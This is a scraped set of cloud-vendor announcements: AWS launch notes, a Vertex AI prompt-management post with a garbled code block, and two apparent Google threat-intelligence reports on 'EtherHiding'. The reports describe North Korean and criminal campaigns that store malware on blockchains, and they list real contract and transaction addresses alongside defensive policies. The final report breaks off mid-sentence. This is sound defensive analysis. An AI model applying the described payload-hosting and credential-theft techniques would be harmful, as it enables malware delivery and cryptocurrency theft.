
Amazon OpenSearch Service now supports latest generation Graviton4-based Amazon EC2 instance families. These new instance types are compute optimized (C8g), general purpose (M8g), and memory optimized (R8g, R8gd) instances.
AWS Graviton4 processors provide up to 30% better performance than AWS Graviton3 processors with c8g, m8g and r8g & r8gd offering the best price performance for compute-intensive, general purpose, and memory-intensive workloads respectively. To learn more about Graviton4 improvements, please see the blog on r8g instances and the blog on c8g & m8g instances.
Amazon OpenSearch Service Graviton4 instances are supported on all OpenSearch versions, and Elasticsearch (open source) versions 7.9 and 7.10.
One or more than one Graviton4 instance types are now available on Amazon OpenSearch Service across 23 regions globally: US East (N. Virginia), US East (Ohio), US West (N. California), US West (Oregon), Asia Pacific (Jakarta), Asia Pacific (Hong Kong), Asia Pacific (Hyderabad), Asia Pacific (Mumbai), Asia Pacific (Malaysia), Asia Pacific (Osaka), Asia Pacific (Seoul), Asia Pacific (Singapore), Asia Pacific (Sydney), Asia Pacific (Tokyo), Asia Pacific (Thailand), Canada (Central), Europe (Frankfurt), Europe (Ireland), Europe (London), Europe (Spain), Europe (Stockholm), South America(Sao Paulo) and AWS GovCloud (US-West).
For region specific availability & pricing, visit our pricing page. To learn more about Amazon OpenSearch Service and its capabilities, visit our product page.
AWS announces support for customer managed AWS Key Management Service (KMS) keys in Automated Reasoning checks in Amazon Bedrock Guardrails. This enhancement enables you to use your own encryption keys to protect policy content and tests, giving you full control over key management. Automated Reasoning checks in Amazon Bedrock Guardrails is the first and only generative AI safeguard that helps correct factual errors from hallucinations using logically accurate and verifiable reasoning that explains why responses are correct.
This feature enables organizations in regulated industries like healthcare, financial services, and government to adopt Automated Reasoning checks while meeting compliance requirements for customer-owned encryption keys. For example, a financial institution can now use Automated Reasoning checks to validate loan processing guidelines while maintaining full control over the encryption keys protecting their policy content. When creating an Automated Reasoning policy, you can now select a customer managed KMS key to encrypt your content rather than using the default key.
Customer managed KMS key support for Automated Reasoning checks is available in all AWS Regions where Amazon Bedrock Guardrails is offered: US East (N. Virginia), US East (Ohio), US West (Oregon), Europe (Frankfurt), Europe (Ireland), and Europe (Paris).
AWS Systems Manager announces the launch of security updates notification for Windows patching compliance, which helps customers identify security updates that are available but not approved by their patch baseline configuration. This feature introduces a new patch state called “AvailableSecurityUpdate” that reports security patches of all severity levels that are available to install on Windows instances but do not meet the approval rules in your patch baseline.
As organizations grow, administrators need to maintain secure systems while controlling when patches are applied. The security updates notification helps prevent situations where customers could unintentionally leave instances unpatched when using features like ApprovalDelay with large values. By default, instances with available security updates are marked as Non-Compliant, providing a clear signal that security patches require attention. Customers can also configure this behavior through their patch baseline settings to maintain existing compliance reporting if preferred.
This feature is available in all AWS Regions where AWS Systems Manager is available. To get started with security updates notification for Windows patching compliance, visit the AWS Systems Manager Patch Manager console. For more information about this feature, refer to our user documentation or update your patch baseline with the details here. There are no additional charges for using this feature beyond standard AWS Systems Manager pricing.
AWS Marketplace now supports purchase order line numbers for AWS Marketplace purchases, simplifying cost-allocation and payment processing. This launch makes it easier for customers to process and pay invoices.
AWS purchase order support allows customers to provide purchase orders per transaction, which reflect on invoices related to that purchase. Now, customers can associate transaction charges not only to purchase orders, but also to a specific PO line number for AWS Marketplace purchases. This capability is supported during procurement and, for future charges, post-procurement in the AWS Marketplace console. You can also view the purchase order and purchase order line number associated to an AWS invoice in the AWS Billing and Cost Management console. Streamline your invoice processing by accurately matching AWS invoices with your purchase order and purchase order line number.
This capability is available today in all AWS Regions where AWS Marketplace is supported.
Amazon Timestream for InfluxDB now offers support for InfluxDB 3. Now application developers and DevOps teams can run InfluxDB 3 databases as a managed service. InfluxDB 3 uses a new architecture for the InfluxDB database engine, built on Apache Arrow for in-memory data processing, Apache DataFusion for query execution, and columnar Parquet storage format with data persistence in Amazon S3 to deliver fast performance for high-cardinality data and large scale data processing for large analytical workloads.
With Amazon Timestream for InfluxDB 3, customers can leverage improved query performance and resource utilization for data-intensive use cases while benefiting from virtually unlimited storage capacity through S3-based object storage. The service is available in two editions: Core, the open source version of InfluxDB 3, for near real-time workloads focused on recent data, and Enterprise for production workloads requiring high availability, multi-node deployments, and essential compaction capabilities for long-term storage. The Enterprise edition supports multi-node cluster configurations with up to 3 nodes initially, providing enhanced availability, improved performance for concurrent queries, and greater system resilience.
Amazon Timestream for InfluxDB 3 is available in all Regions where Timestream for InfluxDB is available. See here for a full listing of our Regions.
As generative AI applications grow in sophistication, development workflows become more fragmented. Although AI can be a force multiplier, teams may design prompts in one environment, manage versions in spreadsheets or text files, and then manually integrate them into their code. This leads to inefficiencies, versioning chaos, and collaboration bottlenecks.
Vertex AI Studio is designed to solve this. It offers a powerful collaborative workspace for testing and managing prompts within the Google Cloud console. Today, we are announcing the General Availability (GA) of Prompt Management in the Vertex AI SDK, a new set of capabilities designed to bring control, scalability, and enterprise-readiness to your prompt management workflow. Some key benefits:
Programmatic prompt management: Create, version, and manage prompts directly within the Vertex AI SDK.
Seamless UI-to-SDK experience: Move effortlessly between designing prompts in Vertex AI Studio and managing them at scale with the SDK.
Enhanced collaboration: Share and reuse prompts as a team by managing them as a centralized resource within your Google Cloud project.
Enterprise-ready: Available for everyone with full support, including CMEK and VPCSC for your security and compliance needs.
Let’s take a look at how you can manage your prompts using the Vertex SDK.
How it works: prompts as code
The Vertex AI SDK empowers you to treat your prompts as a versioned asset in your application. You can create, retrieve, update, and manage your prompts with just a few lines of Python code, enabling powerful new workflows.
Whether you prefer the visual interface of Vertex AI Studio or the programmatic power of the SDK within your own environment, your prompts are a managed resource within your Google Cloud project — easy to track, share, and reuse. Design and test a prompt in the Studio UI, and then use the SDK to programmatically manage versions at scale. Furthermore, this GA launch comes with enterprise support, including Customer-Managed Encryption Keys (CMEK) and VPC Service Controls (VPCSC) to help protect your assets.
Imagine you want to create a new prompt. With the SDK, it’s as easy as this:
code_block
<ListValue: [StructValue([(‘code’, ‘import vertexairnrn# Instantiate a clientrnclient = vertexai.Client(project=PROJECT_ID, location=LOCATION)rnrn# Define a prompt objectrnprompt = {rn “prompt_data”: {rn “contents”: [rn {rn “parts”: [rn {rn “text”: “Hello, {name}! How are you?”rn }rn ]rn }rn ],rn # variables replace templates in a prompt, i.e. {name} in this promptrn “variables”: [rn {rn “name”: {rn “text”: “Alice”rn }rn }rn ],rn “model”: “gemini-2.5-flash”rn }rn}rnrn# Create a prompt in Vertexrnprompt_resource = client.prompts.create(rn prompt=prompt,rn)’), (‘language’, ‘lang-py’), (‘caption’, <wagtail.rich_text.RichText object at 0x7f235b33da90>)])]>
Prompt management in the SDK unlocks a world of possibilities to streamline your workflow. Work with the latest version of your prompt, easily view a comprehensive list of project prompts, and delete prompts that are extraneous to your team’s work.
Get started today
It’s time to bring order to your prompt management workflow. With the new prompt management features in the Vertex AI SDK, you can build robust, scalable, and maintainable generative AI applications faster than ever.
To get started, check out the officialVertex AI documentation and explore our code examples.
Today, AWS announced enhanced map styling features for Amazon Location Service, enabling users to further customize maps with terrain visualization, contour lines, real-time traffic data, and transportation-specific routing information. Developers can create more detailed and informative maps tailored for various use cases, such as outdoor navigation, logistics planning, and traffic management, by leveraging parameters like terrain, contour-density, traffic, and travel-mode through the GetStyleDescriptor API.
With these styling capabilities, users can overlay real-time traffic conditions, visualize transportation-specific routing information such as transit and trucks, and display topographic features through elevation shading. For instance, developers can display current traffic conditions for optimized route planning, show truck-specific routing restrictions for logistics applications, or create maps that highlight physical terrain details for hiking and outdoor activities. Each feature operates seamlessly, providing enhanced map visualization and reliable performance for diverse use cases.
These new map styling features are available in the following AWS Regions: US East (Ohio), US East (N. Virginia), US West (Oregon), Asia Pacific (Mumbai), Asia Pacific (Sydney), Asia Pacific (Tokyo), Canada (Central), Europe (Frankfurt), Europe (Ireland), Europe (London), Europe (Stockholm), Europe (Spain), and South America (São Paulo). To learn more, please visit the Developer Guide.
Written by: Blas Kojusner, Robert Wallace, Joseph Dobson
Google Threat Intelligence Group (GTIG) has observed the North Korea (DPRK) threat actor UNC5342 using ‘EtherHiding’ to deliver malware and facilitate cryptocurrency theft, the first time GTIG has observed a nation-state actor adopting this method. This post is part of a two-part blog series on adversaries using EtherHiding, a technique that leverages transactions on public blockchains to store and retrieve malicious payloads—notable for its resilience against conventional takedown and blocklisting efforts. Read about UNC5142 campaign leveraging EtherHiding to distribute malware.
Since February 2025, GTIG has tracked UNC5342 incorporating EtherHiding into an ongoing social engineering campaign, dubbed Contagious Interview by Palo Alto Networks. In this campaign, the actor uses JADESNOW malware to deploy a JavaScript variant of INVISIBLEFERRET, which has led to numerous cryptocurrency heists.
How EtherHiding Works
EtherHiding emerged in September 2023 as a key component in the financially motivated CLEARFAKE campaign (UNC5142), which uses deceptive overlays, like fake browser update prompts, to manipulate users into executing malicious code.
EtherHiding involves embedding malicious code, often in the form of JavaScript payloads, within a smart contract on a public blockchain like BNB Smart Chain or Ethereum. This approach essentially turns the blockchain into a decentralized and highly resilient command-and-control (C2) server.
The typical attack chain unfolds as follows:
Initial Compromise: DPRK threat actors typically utilize social engineering for their initial compromise (e.g., fake job interviews, crypto games, etc.). Additionally, in the CLEARFAKE campaign, the attacker first gains access to a legitimate website, commonly a WordPress site, through vulnerabilities or stolen credentials.
Injection of a Loader Script: The attacker injects a small piece of JavaScript code, often referred to as a “loader,” into the compromised website.
Fetching the Malicious Payload: When a user visits the compromised website, the loader script executes in their browser. This script then communicates with the blockchain to retrieve the main malicious payload stored in a remote server. A key aspect of this step is the use of a read-only function call (such as eth_call), which does not create a transaction on the blockchain. This ensures the retrieval of the malware is stealthy and avoids transaction fees (i.e. gas fees).
Payload Execution: Once fetched, the malicious payload is executed on the victim’s computer. This can lead to various malicious activities, such as displaying fake login pages, installing information-stealing malware, or deploying ransomware.
Advantages for Attackers
EtherHiding offers several significant advantages to attackers, positioning it as a particularly challenging threat to mitigate:
Decentralization and Resilience: Because malicious code is stored on a decentralized and permissionless blockchain, there is no central server that law enforcement or cybersecurity firms can take down. The malicious code remains accessible as long as the blockchain itself is operational.
Anonymity: The pseudonymous nature of blockchain transactions makes it difficult to trace the identity of the attackers who deployed the smart contract.
Immutability: Once a smart contract is deployed, the malicious code within it typically cannot be easily removed or altered by anyone other than the contract owner.
Stealth: Attackers can retrieve the malicious payload using read-only calls that do not leave a visible transaction history on the blockchain, making their activities harder to track.
Flexibility: The attacker who controls the smart contract can update the malicious payload at any time. This allows them to change their attack methods, update domains, or deploy different types of malware to compromised websites simultaneously by simply updating the smart contract.
In essence, EtherHiding represents a shift toward next-generation bulletproof hosting, where the inherent features of blockchain technology are repurposed for malicious ends. This technique underscores the continuous evolution of cyber threats as attackers adapt and leverage new technologies to their advantage.
DPRK Social Engineering Campaign
North Korea’s social engineering campaign is a sophisticated and ongoing cyber espionage and financially motivated operation that cleverly exploits the job application and interview process. This campaign targets developers, particularly in the cryptocurrency and technology sectors, to steal sensitive data, cryptocurrency, and gain persistent access to corporate networks.
The campaign has a dual purpose that aligns with North Korea’s strategic goals:
Financial Gain: A primary objective is the theft of cryptocurrency and other financial assets to generate revenue for the regime, helping it bypass international sanctions.
Espionage: By compromising developers, the campaign aims to gather valuable intelligence and potentially gain a foothold in technology companies for future operations.
The campaign is characterized by its elaborate social engineering tactics that mimic legitimate recruitment processes.
1. The Phishing Lure:
Fake Recruiters and Companies: The threat actors create convincing but fraudulent profiles on professional networking sites like LinkedIn and job boards. They often impersonate recruiters from well-known tech or cryptocurrency firms.
Fabricated Companies: In some instances, they have gone as far as setting up fake company websites and social media presences for entities like “BlockNovas LLC,” “Angeloper Agency,” and “SoftGlideLLC” to appear legitimate.
Targeted Outreach: They aggressively contact potential victims, such as software and web developers, with attractive job offers.
2. The Interview Process:
Initial Engagement: The fake recruiters engage with candidates, often moving the conversation to platforms like Telegram or Discord.
The Malicious Task: The core of the attack occurs during a technical assessment phase. Candidates are asked to perform a coding test or review a project, which requires them to download files from repositories like GitHub. These files contain malicious code.
Deceptive Tools: In other variations, candidates are invited to a video interview and are prompted with a fake error message (a technique called ClickFix) that requires them to download a supposed “fix” or a specific software to proceed, which is actually the malware.
3. The Infection Chain:
The campaign employs a multi-stage malware infection process to compromise the victim’s system, often affecting Windows, macOS, and Linux systems.
Initial Downloader (e.g.,JADESNOW): The malicious packages downloaded by the victim are often hosted on the npm (Node Package Manager) registry. These loaders may collect initial system information and download the next stage of malware.
Second-Stage Malware (e.g.,BEAVERTAIL, JADESNOW): The JavaScript-based malware is designed to scan for and exfiltrate sensitive data, with a particular focus on cryptocurrency wallets, browser extension data, and credentials. The addition of JADESNOW to the attack chain marks UNC5342’s shift towards EtherHiding to serve up the third-stage backdoor INVISIBLEFERRET.
Third-Stage Backdoor (e.g.,INVISIBLEFERRET): For high-value targets, a more persistent backdoor is deployed. INVISIBLEFERRET, a Python-based backdoor, provides the attackers remote control over the compromised system, allowing for long-term espionage, data theft, and lateral movement within a network.
JADESNOW
JADESNOW is a JavaScript-based downloader malware family associated with the threat cluster UNC5342. JADESNOW utilizes EtherHiding to fetch, decrypt, and execute malicious payloads from smart contracts on the BNB Smart Chain and Ethereum. The input data stored in the smart contract may be Base64-encoded and XOR-encrypted. The final payload in the JADESNOW infection chain is usually a more persistent backdoor like INVISIBLEFERRET.JAVASCRIPT.
The deployment and management of JADESNOW differs from that of similar campaigns that implement EtherHiding, such as CLEARFAKE. The CLEARFAKEcampaign,associated with the threat cluster UNC5142, functions as a malicious JavaScript framework and often masquerades as a Google Chrome browser update pop-up on compromised websites. The primary function of the embedded JavaScript is to download a payload after a user clicks the “Update Chrome” button. The second-stage payload is another Base64-encoded JavaScript stored on the BNB Smart Chain. The final payload may be bundled with other files that form part of a legitimate update, like images or configuration files, but the malware itself is usually an infostealer like LUMASTEALER.
Figure 1 presents a general overview of the social engineering attack chain. The victim receives a malicious interview question, deceiving the victim into running code that executes the initial JavaScript downloader that interacts with a malicious smart contract and downloads the second-stage payload. The smart contract hosts the JADESNOW downloader that interacts with Ethereum to fetch the third-stage payload, in this case INVISIBLEFERRET.JAVASCRIPT. The payload is run in memory and may query Ethereum for an additionalcredential stealercomponent. It is unusual to see a threat actor make use of multiple blockchains for EtherHiding activity; this may indicate operational compartmentalization between teams of North Korean cyber operators. Lastly, campaigns frequently leverage EtherHiding’s flexible nature to update the infection chain and shift payload delivery locations. In one transaction, the JADESNOW downloader can switch from fetching a payload on Ethereum to fetching it on the BNB Smart Chain. This switch not only complicates analysis but also leverages lower transaction fees offered by alternate networks.
Figure 1: UNC5342 EtherHiding on BNB Smart Chain and Ethereum
Malicious Smart Contracts
BNB Smart Chain and Ethereum are both designed to run decentralized applications (dApps) and smart contracts. A smart contract is code on a blockchain that automatically executes actions when certain conditions or agreements are met, enabling secure, transparent, and automated agreements without intermediaries. Smart contracts are compiled into bytecode and uploaded to the blockchain, making them publicly available to be disassembled for analysis.
BNB Smart Chain, like Ethereum, is a decentralized and permissionless blockchain network that supports smart contracts programmed for the Ethereum Virtual Machine (EVM). Although smart contracts offer innovative ways to build decentralized applications, their unchangeable nature is leveraged in EtherHiding to host and serve malicious code in a manner that cannot be easily blocked.
Making use of Ethereum and BNB Smart Chain for the purpose of EtherHiding is straightforward since it simply involves calling a custom smart contract on the blockchain. UNC5342’s interactions with the blockchain networks are done through centralized API service providers rather than Remote Procedure Call (RPC) endpoints, as seen with CLEARFAKE. When contacted by GTIG, responsible API service providers were quick to take action against this malicious activity; however, several other platforms have remained unresponsive. This indifference and lack of collaboration is a significant concern, as it increases the risk of this technique proliferating among threat actors.
JADESNOW On-Chain Analysis
The initial downloader queries the BNB Smart Chain through a variety of API providers, including Binplorer, to read the JADESNOW payload stored at the smart contract at address 0x8eac3198dd72f3e07108c4c7cff43108ad48a71c.
Figure 2 is an example of an API call to read data stored in the smart contract from the transaction history. The transaction details show that the contract has been updated over 20 times within the first four months, with each update costing an average of $1.37 USD in gas fees. The low cost and frequency of these updates illustrate the attacker’s ability to easily change the campaign’s configuration. This smart contract has also been linked to a software supply chain attack that impacted React Native Aria and GlueStack via compromised npm packages in June 2025
Blockchain explorers like BscScan (for BNB Smart Chain) and Etherscan (for Ethereum) are essential tools for reviewing on-chain information like smart contract code and historic transactions to and from the contract. These transactions may include input data such as a variable Name, its Type, and the Data stored in that variable. Figure 3 shows on-chain activity at the transaction address 0x5c77567fcf00c317b8156df8e00838105f16fdd4fbbc6cd83d624225397d8856, where the Data field contains a Base64-encoded and XOR-encrypted message. This message decrypts to a heavily obfuscated JavaScript payload that GTIG assesses as the second-stage downloader, JADESNOW.
Figure 3: UNC5342 on-chain activity
When comparing transactions, the launcher-related code remains intact, but the next stage payload is frequently updated with a new obfuscated payload. In this case, the obfuscated payload is run in memory and decrypts an array of strings that combine to form API calls to different transaction hashes on Ethereum. This pivot to a different network is notable. The attackers are not using an Ethereum smart contract to store the payload; instead, they perform a GET request to query the transaction history of their attacker-controlled address and read the calldata stored from transactions made to the well-known “burn” address 0x00…dEaD.
Figure 4: On-chain transactions
The final address of these transactions is inconsequential since the malware only reads the data stored in the details of a transaction, effectively using the blockchain transaction as a Dead Drop Resolver. These transactions are generated frequently, showing how easily the campaign can be updated with a simple blockchain transaction, including changing the C2 server.
The in-memory payload fetches and evaluates the information stored on-chain by querying Ethereum via different blockchain explorer APIs. Multiple explorers are queried simultaneously (including Blockchair, Blockcypher, and Ethplorer), likely as a fail-safe way to ensure payload retrieval. The use of a free API key, such as apiKey=freekey offered by Ethplorer for development, is sufficient for the JADESNOW operation despite strict usage limits.
Payload Analysis
The third stage is the INVISIBLEFERRET.JAVASCRIPT payload stored at the Ethereum transaction address 0x86d1a21fd151e344ccc0778fd018c281db9d40b6ccd4bdd3588cb40fade1a33a. This payload connects to the C2 server via port 3306, the default port for MySQL. It sends an initial beacon with the victim’s hostname, username, operating system, and the directory the backdoor is currently running under. The backdoor proceeds to run in the background, listening for incoming commands to the C2. The command handler is capable of processing arbitrary command execution, executing built-in commands to change the directory, and exfiltrating files, directories, and subdirectories from the victim’s system.
The INVISIBLEFERRET.JAVASCRIPT payload may also be split into different components like is done at the transaction address 0xc2da361c40279a4f2f84448791377652f2bf41f06d18f19941a96c720228cd0f. The split up JavaScript payload executes the INVISIBLEFERRET.JAVASCRIPT backdoor and attempts to install a portable Python interpreter to execute an additional credential stealer component stored at the transaction address 0xf9d432745ea15dbc00ff319417af3763f72fcf8a4debedbfceeef4246847ce41. This additional credential stealer component targets web browsers like Google Chrome and Microsoft Edge to exfiltrate stored passwords, session cookies, and credit cards. The INVISIBLEFERRET.JAVASCRIPT credential stealer component also targets cryptocurrency wallets like MetaMask and Phantom, as well as credentials from other sensitive applications like password managers (e.g., 1Password). The data is compressed into a ZIP archive and uploaded to an attacker-controlled remote server and a private Telegram chat.
The Centralized Dependencies in EtherHiding
Decentralization is a core tenet of blockchain networks and other Web3 technologies. In practice, however, centralized services are often used, which introduces both opportunities and risks. Though blockchains like BNB Smart Chain are immutable and permissionless and the smart contracts deployed onto such blockchains cannot be removed, operations by threat actors using these blockchains are not unstoppable.
Neither North Korea’s UNC5342 nor threat actor UNC5142 are interacting directly with BNB Smart Chain when retrieving information from smart contracts; both threat actors are utilizing centralized services, akin to using traditional Web2 services such as web hosting. This affords astute defenders the opportunity to mitigate such threats. These centralized intermediaries represent points of observation and control, where traffic can be monitored and malicious activity can be addressed through blocking, account suspensions, or other methods. In other words, UNC5142 and UNC5342 are using permissioned services to interact with permissionless blockchains.
These threat actors exhibit two different approaches to utilizing centralized services for interfacing with blockchain networks:
An RPC endpoint is used by UNC5142 (CLEARFAKE) in the EtherHiding activity. This allows direct communication with a BNB Smart Chain node hosted by a third party in a manner that is close to a blockchain node’s “native tongue.”
An API service hosted by a central entity is used by UNC5342 (DPRK), acting as a layer of abstraction between the threat actor and the blockchain.
Though the difference is nuanced, these intermediary services are positioned to directly impact threat actor operations. Another approach not observed in these operations is to operate a node that integrates fully with the blockchain network. Running a full node is resource-intensive, slow to sync, and creates a significant hardware and network footprint that can be traced, making it a cumbersome and risky tool for cyber operations.
Recommendations
EtherHiding presents new challenges as traditional campaigns have usually been halted by blocking known domains and IPs. Malware authors may leverage the blockchain to perform further malware propagation stages since smart contracts operate autonomously and cannot be shut down.
Figure 5: BscScan warning message
While security researchers attempt to warn the community by tagging a contract as malicious on official blockchain scanners (like the warning on BscScan in Figure 5), malicious activity can still be performed.
Chrome Enterprise: Centralized Mitigation
Chrome Enterprise can be a powerful tool to prevent the impact of EtherHiding by using its centralized management capabilities to enforce policies that directly disrupt the attack chain. This approach shifts security away from relying on individual user discretion and into the hands of a centralized, automated system.
The core strength of Chrome Enterprise resides in Chrome Browser Cloud Management. This platform allows administrators to configure and enforce security policies across all managed browsers in their organization, ensuring consistent protection regardless of the user’s location or device.
For EtherHiding, this means an administrator can deploy a defense strategy that does not rely on individual users making the right security decisions.
Key Prevention Policies and Strategies
An administrator can use specific policies to break the EtherHiding attack at multiple points:
1. Block Malicious Downloads
This is the most direct and effective way to stop the attack. The final step of an EtherHiding campaign requires the user to download and run a malicious file (e.g., from a fake update prompt). Chrome Enterprise can prevent this entirely.
DownloadRestrictions Policy: An admin can configure this policy to block downloads of dangerous file types. By setting this policy to block file types like .exe, .msi, .bat, and .dll, the malicious payload can not be saved to the user’s computer, effectively stopping the attack.
2. Automate and Manage Browser Updates
EtherHiding heavily relies on social engineering, most notably by using a pop-up that tells the user “Your Chrome is out of date.” In a managed enterprise environment, this should be an immediate red flag.
Managed Updates: Administrators use Chrome Enterprise to control and automate browser updates. Updates are pushed silently and automatically in the background.
User Training: Because updates are managed, employees can be trained with a simple, powerful message: “You will never be asked to manually update Chrome.” Any prompt to do so is considered a scam and thus undermines the primary social engineering tactic.
3. Control Web Access and Scripts
While attackers constantly change their infrastructure, policies can still reduce the initial attack surface.
URLBlocklistPolicy: Admins can block access to known malicious websites, domains, or even the URLs of blockchain nodes if they are identified by threat intelligence.
Safe Browsing: Policies can enforce Google’s Safe Browsing in its most enhanced mode, which uses real-time threat intelligence to warn users about phishing sites and malicious downloads.
Acknowledgements
This analysis would not have been possible without the assistance from across Google Threat Intelligence Group, including the Koreas Mission, FLARE, and Advanced Practices.
Written by: Mark Magee, Jose Hernandez, Bavi Sadayappan, Jessa Valdez
Since late 2023, Mandiant Threat Defense and Google Threat Intelligence Group (GTIG) have tracked UNC5142, a financially motivated threat actor that abuses the blockchain to facilitate the distribution of information stealers (infostealers).UNC5142 is characterized by its use of compromised WordPress websites and “EtherHiding“, a technique used to obscure malicious code or data by placing it on a public blockchain, such as the BNB Smart Chain. This post is part of a two-part blog series on adversaries using the EtherHiding technique. Read our other post on North Korea (DPRK) adopting EtherHiding.
Since late 2023, UNC5142 has significantly evolved their tactics, techniques, and procedures (TTPs) to enhance operational security and evade detection. Notably, we have not observed UNC5142 activity since late July 2025, suggesting a shift in the actor’s operational methods or a pause in their activity.
UNC5142 appears to indiscriminately target vulnerable WordPress sites, leading to widespread and opportunistic campaigns that impact a range of industry and geographic regions. As of June 2025, GTIG had identified approximately 14,000 web pages containing injected JavaScript consistent with an UNC5142 compromised website. We have seen UNC5142 campaigns distribute infostealers including ATOMIC, VIDAR, LUMMAC.V2, and RADTHIEF. GTIG does not currently attribute these final payloads to UNC5142 as it is possible these payloads are distributed on behalf of other threat actors. This post will detail the full UNC5142 infection chain, analyze its novel use of smart contracts for operational infrastructure, and chart the evolution of its TTPs based on direct observations from Mandiant Threat Defense incidents.
UNC5142 Attack Overview
An UNC5142 infection chain typically involves the following key components or techniques:
CLEARSHORT: A multistage JavaScript downloader to facilitate the distribution of payloads
Compromised WordPress Websites: Websites running vulnerable versions of WordPress, or using vulnerable plugins/themes
Smart Contracts: Self-executing contracts stored on the BNB Smart Chain (BSC) blockchain
EtherHiding: A technique used to obscure malicious code or data by placing it on a public blockchain. UNC5142 relies heavily on the BNB Smart Chain to store its malicious components in smart contracts, making them harder for traditional website security tools to detect and block
Figure 1: CLEARSHORT infection chain
CLEARSHORT
CLEARSHORT is a multistage JavaScript downloader used to facilitate malware distribution. The first stage consists of a JavaScript payload injected into vulnerable websites, designed to retrieve the second-stage payload from a malicious smart contract. The smart contract is responsible for fetching the next stage, a CLEARSHORT landing page, from an external attacker-controlled server. The CLEARSHORT landing page leverages ClickFix, a popular social engineering technique aimed at luring victims to locally run a malicious command using the Windows Run dialog box.
CLEARSHORT is an evolution of the CLEARFAKE downloader, which UNC5142 previously leveraged in their operations from late 2023 through mid-2024. CLEARFAKE is a malicious JavaScript framework that masquerades as a Google Chrome browser update notification. The primary function of the embedded JavaScript is to download a payload after the user clicks the “Update Chrome” button. The second-stage payload is a Base64-encoded JavaScript code stored in a smart contract deployed on the BNB Smart Chain.
Compromised WordPress Sites
The attack begins from the compromise of a vulnerable WordPress website which is exploited to gain unauthorized access. UNC5142 injects malicious JavaScript (CLEARSHORT stage 1) code into one of three locations:
Plugin directories: Modifying existing plugin files or adding new malicious files
Theme files: Modifying theme files (like header.php, footer.php, or index.php) to include the malicious script
Database: In some cases, the malicious code is injected directly into the WordPress database
What is a Smart Contract?
Smart contracts are programs stored on a blockchain, like the BNB Smart Chain (BSC), that run automatically when a specified trigger occurs. While these triggers can be complex, CLEARSHORT uses a simpler method by calling a function that tells the contract to execute and return a pre-stored piece of data.
Smart contracts provide several advantages for threat actors to use in their operations, including:
